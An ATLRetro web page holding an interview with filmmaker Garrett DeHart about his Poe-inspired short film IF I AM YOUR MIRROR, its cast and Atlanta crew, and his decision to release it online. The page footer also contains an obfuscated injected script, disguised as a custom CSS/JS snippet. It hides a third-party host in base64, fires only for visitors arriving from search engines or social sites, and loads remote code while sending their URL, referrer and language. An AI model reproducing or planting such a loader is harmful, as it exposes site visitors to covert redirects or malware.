<p>Larry was an amazing cast member to have on set. The experience and vitality he brought to the set really energized everyone working on the project. For most of us on set he was the biggest name we had worked with, but he was incredibly humble and was really dedicated to working with and teaching everyone on set. He had been in <a href="https://www.imdb.com/name/nm0634240"><strong>Christopher Nolan</strong></a>’s films and a lot of TV, but he was making his own films whenever he could, and when he had time he would travel across the country, for little more than expenses, to help and teach those who were trying to learn the craft. He stayed with some friends of mine up the street from my house during the shoot.</p>
<p>He was not only incredibly influential to all of the crew that he worked with for less than a week, but many folks in the neighborhood became very close with him in that time as well. My neighbors traveled across the country to go to his funeral. I was not able to make the trip at that time. It’s an incredible loss. He was an amazing artist and an amazing person, and we all feel very fortunate to have had the opportunity to spend some time with him.</p>
<p><em>Poe&#8217;s stories are known for how streamlined they are, which makes adapting them almost impossible without necessarily expanding on the source material, or deviating from it in some way. MIRROR provides a particularly novel take on Poe&#8217;s &#8220;The Tell-Tale Heart.&#8221; How did you decide on your approach to the source material?</em></p>
<p>Initially I had planned to shoot a straight version of “The Tell-Tale Heart” told through the lens of Romantic painting, with voiceover. I had all the pre-production done and was ready to shoot and make that film. As I got Larry Holden interested in and then brought him onto the project, he convinced me that “The Tell-Tale Heart” films had been done enough and that it might be more interesting to take Poe’s story and its themes and let those inspire a new story. After some research, I realized that while a modern “Tell-Tale” done well could be really compelling, he was right and that I needed to develop something new: something that would express my voice. So I dug in, and with the help of a couple of friends, developed a script that I thought respected Poe’s legacy but might expand on who his characters were and the world they may have inhabited.</p>
<div id="attachment_8011" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8011" class="size-medium wp-image-8011" title="GarrettDehar_Onset" src="https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset-300x217.jpg" alt="" width="300" height="217" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset-300x217.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-8011" class="wp-caption-text">Garrett DeHart on set of IF I AM YOUR MIRROR.</p></div>
<p>I had the blueprint of all that pre-production I had done for the Tell-Tale script, but I was convinced we were making something new now—something certainly more challenging for me. So it wasn’t really a difficult process in deciding what to add or subtract. Poe’s story works really well in its minimalism and focus. He excludes all details that don’t lend directly to the development of the protagonist’s obsession and insanity. I was working on a new project; a film inspired by Poe. I think that “inspired by” gave me the freedom to expand on Poe’s ideas and imagine circumstances that may have brought his characters to the situations they experience in his story, and in that imagining I was creating my own story, a story that explored some slightly different, maybe more contemporary themes.</p>
<p>My first edit of the film we shot was almost 50 minutes. It was really more about pacing than it was about cutting scenes. But many of those quick shots, that last only a few frames, were 5, 10 or even 30 seconds long in the first cut. I was really working from the inspiration of Malick and Von Trier in the pre-production process. I imagined the film as a very slow, melodic PTSD nightmare. But as I worked with the film more and more, I found something of a thriller in it, and it seemed a bit pretentious to let the scenes linger like they were. I loved the 30-second wide, static shot of the train driving across the horizon, or 30 seconds of his wife walking through a burning wheat field, or a 5-minute flashback of the Civil War, but as I lived with the film day and night for two years, I realized this was a short, not a feature. I felt the audience might find it a bit tiring, and I wasn’t sure the long shots and extra scenes were really helping to propel the narrative. I’m happy with the decisions I made in cutting the film down.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8013" title="WAR_1" src="https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1-1024x576.jpg" alt="" width="614" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1-300x168.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>Being an Atlanta-centric website, I&#8217;m required by city ordinance to ask: what local talent should we be keeping our eyes peeled for in the film? Any notable locals toiling behind the scenes that we should be aware of?</em></p>
<p>We had an amazing turn-out for crew from GSU grad students and for extras from all over the Atlanta area.</p>
<p><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Shane Morton</strong></a> (aka <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com/HOME.html"><strong>Silver Scream Spookshow</strong></a>) was incredibly helpful on set. He did a lot of makeup work on the actors in production to help the paint effect along when we got to post.  He&#8217;s always working on cool projects. He did some effects and stars in the <a href="https://www.facebook.com/TalesFromMorningviewCemetery"><strong>TALES FROM MORNINGVIEW CEMETERY</strong></a> horror anthology. He&#8217;s always planning and working on <a href="https://www.atlretro.com/2012/10/08/aza/"><strong>Atlanta Zombie Apocalypse</strong></a>, and they are in development on <a href="https://vimeo.com/47372377"><strong>FRANKENSTEIN CREATED BIKERS</strong></a> (The sequel to <a href="https://deargodnomovie.com/"><strong>DEAR GOD NO!</strong></a>).</p>
<p>If you&#8217;ve seen any Atlanta independent film you probably know <strong>Barefoot Bill </strong>(aka <a href="https://www.imdb.com/name/nm2386241/"><strong>Bill Pacer</strong></a>), the Old Man/Evil Eye. Bill is always auditioning in Atlanta when he is not working on his one-man <strong>Ben Franklin</strong> show. He&#8221;ll be doing the Ben Franklin show at <a href="https://www.anachrocon.com/"><strong>AnachroCon</strong></a> this weekend and March 2 at <a href="https://www.duluthhistorical.org/"><strong>Duluth Historical Museum</strong></a>.</p>
<p><a href="https://www.facebook.com/ActressMariElleAdams"><strong>Mari Elle</strong></a>, the wife in the film, is now in LA but comes back to Atlanta to audition for films. She&#8217;s in town this week auditioning so catch her while you can. She is fantastic.</p>
<p><a href="https://stevenswigart.com/"><strong>Steven Swigart</strong></a> and <a href="https://www.atlantafilmfestival.com/about/staff/"><strong>Chris Escobar</strong></a> were a huge help during production as the anchors of the production team. Chris is now the director of the <a href="https://www.atlantafilmfestival.com/"><strong>Atlanta Film Festival</strong></a> and recently made a documentary short, shot partially in Colombia, about the ripple effects of family choices. Steven is making mini-documentaries for a university.</p>
<p><a href="https://www.blacklagoon.net/"><strong>Jeff Ballentine</strong></a>, who let us borrow his large Civil War re-enactor wardrobe, is working on post for his own Civil War film.</p>
<p><em>What led to your decision to release the film online, rather than pursue the typical festival route? What has the reaction been thus far?</em></p>
<p>There&#8217;s a misconception, I think, that filmmakers are giving their work away for free when they put it online. The truth is that most filmmakers don&#8217;t make any money from their films; in fact, most spend hundred or thousands of dollars just trying to get the film seen in festivals. I made IF I AM YOUR MIRROR as my graduate school thesis project, so I wasn&#8217;t expecting to make money on the film. I wanted to create a film that exemplified my capabilities at the time, and I feel this film does that. MIRROR, at 18 minutes, is long for a short film and does not easily fit into an established genre. Therefore, it would be difficult to place it in festivals.</p>
<p>The festival circuit, while important, seems to me, just another way to suck money out of the truly indie filmmaking market. At $20 to $50 per entry, it&#8217;s just so much time and money that could be spent on the next project. And while seeing a film on the big screen is, of course, a far better experience (I screened my film at the<strong> </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a> and the trailer at the <a href="https://www.high.org/"><strong>High Museum</strong></a> as part of <a href="https://www.wonderroot.org/"><strong>WonderRoot</strong></a><strong>&#8216;</strong>s <strong>Best of Generally Local, Mostly Independent Film Series</strong>), reaching an audience is really the most important thing, and the potential audience on the web is immense. Tapping that audience is, of course, the key, and that has been somewhat difficult, but I&#8217;m doing everything I can to self-promote the film through online media like <a href="https://www.atlretro.com/"><strong>ATLRetro</strong></a>. The critical response has been great and the film has gotten a lot of attention but, sadly, that has not really translated into as many viewers as I had hoped.</p>
<p>If you like the film, please support independent cinema, and pass it along to your friends and social networks.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8014" title="HOUSEfireOTS (1)" src="https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-1024x576.jpg" alt="" width="614" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-300x168.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>This past October, I saw the<strong> 7 Stages</strong> production of <strong><a href="https://www.atlretro.com/2012/10/12/dracularock/" target="_blank">DRACULA: THE ROCK OPERA</a></strong>, and when I saw your film later at the Plaza, there were a few effects shots in the video projection that looked familiar—primarily some shots of the train and the train station itself. Given the overlap in talent between these projects, I have to ask: were these your handiwork?</em></p>
<p>Yes. <strong>Rob Thompson</strong> was in MIRROR and asked, when they started to develop DRACULA, if they could use some of the footage for the backgrounds of the rock opera. I adjusted a few of the shots and gave them longer takes, and I&#8217;m very happy that MIRROR helped to fill in some of the space of the Dracula rock opera.  We&#8217;ve talked about the possibility of doing a music video/short with one of the songs on the soundtrack that will be released this month, but we haven&#8217;t had the time to work it out yet.</p>
<p><em>Are there any future projects on the horizon we should be looking out for?</em></p>
<p>I’m hoping that getting IF I AM YOUR MIRROR out into the world will facilitate connections with other writers and filmmakers and lead to new projects in the near future.  I’m in development on a Steampunk character study, short film with a style inspired by <a href="https://www.imdb.com/name/nm0939182"><strong>Wong Kar-wai</strong></a> and <a href="https://www.imdb.com/name/nm0637615"><strong>Gaspar Noé</strong></a>, that I hope, when complete, I can crowd-source into a TV series or web series. I&#8217;m looking for some writers to help in the expansion of that project. Again, if you like the film, please support independent cinema, and pass it along to your friends and social networks.</p>
<p>You can <a href="https://www.facebook.com/ifiamyourmirror?fref=ts"><strong>like IF I AM YOUR MIRROR on Facebook</strong></a> and check out the webpage; <a href="https://www.ifiamyourmirror.com"><strong>www.ifiamyourmirror.com</strong></a>.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
<p><em>All artwork is courtesy of Garrett DeHart.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://www.atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://www.atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://www.atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/tag/barefoot-bill/" rel="tag">Barefoot Bill</a>, <a href="https://www.atlretro.com/tag/ben-franklin/" rel="tag">ben franklin</a>, <a href="https://www.atlretro.com/tag/bill-pacer/" rel="tag">bill pacer</a>, <a href="https://www.atlretro.com/tag/blue-screen/" rel="tag">blue-screen</a>, <a href="https://www.atlretro.com/tag/chris-escobar/" rel="tag">Chris Escobar</a>, <a href="https://www.atlretro.com/tag/christopher-nolan/" rel="tag">Christopher Nolan</a>, <a href="https://www.atlretro.com/tag/cinema-verite/" rel="tag">cinema verite</a>, <a href="https://www.atlretro.com/tag/civil-war/" rel="tag">Civil War</a>, <a href="https://www.atlretro.com/tag/dael/" rel="tag">DAEL</a>, <a href="https://www.atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://www.atlretro.com/tag/delacroix/" rel="tag">delacroix</a>, <a href="https://www.atlretro.com/tag/dogme-55/" rel="tag">dogme #55</a>, <a href="https://www.atlretro.com/tag/dogme-95/" rel="tag">dogme 95</a>, <a href="https://www.atlretro.com/tag/dr-sardonicus/" rel="tag">Dr Sardonicus</a>, <a href="https://www.atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://www.atlretro.com/tag/duluth-historical-museum/" rel="tag">Duluth Historical Museum</a>, <a href="https://www.atlretro.com/tag/edgar-allan-poe/" rel="tag">Edgar Allan Poe</a>, <a href="https://www.atlretro.com/tag/eyedrum/" rel="tag">Eyedrum</a>, <a href="https://www.atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://www.atlretro.com/tag/garrett-dehart/" rel="tag">Garrett DeHart</a>, <a href="https://www.atlretro.com/tag/gaspar-noe/" rel="tag">Gaspar Noe</a>, <a href="https://www.atlretro.com/tag/georgia-state-university/" rel="tag">Georgia State University</a>, <a href="https://www.atlretro.com/tag/high-museum/" rel="tag">High Museum</a>, <a href="https://www.atlretro.com/tag/if-i-am-your-mirror/" rel="tag">If I Am Your Mirror</a>, <a href="https://www.atlretro.com/tag/independent-film/" rel="tag">independent film</a>, <a href="https://www.atlretro.com/tag/jeff-ballentine/" rel="tag">Jeff Ballentine</a>, <a href="https://www.atlretro.com/tag/jmw-turner/" rel="tag">jmw turner</a>, <a href="https://www.atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://www.atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://www.atlretro.com/tag/larry-holden/" rel="tag">Larry Holden</a>, <a href="https://www.atlretro.com/tag/lars-von-trier/" rel="tag">Lars von Trier</a>, <a href="https://www.atlretro.com/tag/mari-elle/" rel="tag">Mari Elle</a>, <a href="https://www.atlretro.com/tag/morte/" rel="tag">Morte</a>, <a href="https://www.atlretro.com/tag/picnic-and-a-stroll/" rel="tag">picnic and a stroll</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/really-retro-2/" rel="tag">really retro</a>, <a href="https://www.atlretro.com/tag/richard-linklater/" rel="tag">Richard Linklater</a>, <a href="https://www.atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://www.atlretro.com/tag/romantic-painting/" rel="tag">romantic painting</a>, <a href="https://www.atlretro.com/tag/rotoscope/" rel="tag">rotoscope</a>, <a href="https://www.atlretro.com/tag/rotoshop/" rel="tag">rotoshop</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/short-film/" rel="tag">short film</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/steven-swigart/" rel="tag">Steven Swigart</a>, <a href="https://www.atlretro.com/tag/tales-from-the-morningview-cemetery/" rel="tag">Tales from the Morningview Cemetery</a>, <a href="https://www.atlretro.com/tag/tell-tale-heart/" rel="tag">Tell-Tale Heart</a>, <a href="https://www.atlretro.com/tag/terrence-malik/" rel="tag">Terrence Malik</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-problem-with-happiness/" rel="tag">the problem with happiness</a>, <a href="https://www.atlretro.com/tag/thomas-wilmer/" rel="tag">thomas wilmer</a>, <a href="https://www.atlretro.com/tag/vinterberg/" rel="tag">Vinterberg</a>, <a href="https://www.atlretro.com/tag/waking-life/" rel="tag">Waking Life</a>, <a href="https://www.atlretro.com/tag/wonderroot/" rel="tag">Wonderroot</a>, <a href="https://www.atlretro.com/tag/wong-kar-wai/" rel="tag">Wong Kar-Wai</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6403,"search_query":"","signature":"37b0a65b0836cac48f28cdd3885e2d3c","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=62fb089a29","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6403,"search_query":"","signature":"37b0a65b0836cac48f28cdd3885e2d3c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>